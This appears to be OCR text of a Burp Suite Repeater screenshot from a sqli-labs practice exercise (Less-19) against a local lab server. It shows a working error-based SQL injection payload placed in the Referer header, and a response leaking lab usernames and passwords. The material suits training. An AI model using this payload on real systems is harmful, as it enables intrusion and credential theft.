 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.105 ?
Request
Raw Params Headers Hex
POST /sqllib/Less-19/ HTTP/1.1
Host: 192.168.1.105
Content-Length: 37
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
Origin: http://192.168.1.105
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: ' and updatexml(1,concat(0x7e,(select group_concat(username,password) from users ),0x7e),1) and '1'='1
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=dumb&passwd=dumb&1submit=submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-19 Header Injection- Referer- Error Based- string</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px 510px;border:20px; background-color:#0CF;
text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.1.105<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff"
font size = 3 >Your Referer is: ' and updatexml(1,concat(0x7e,(select group_concat(username,password) from users
),0x7e),1) and '1'='1</font><br>XPATH syntax error: '~DumbDumb,AngelinaI-kill-you,Dum'<br><br><img
src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,875 bytes | 22 millis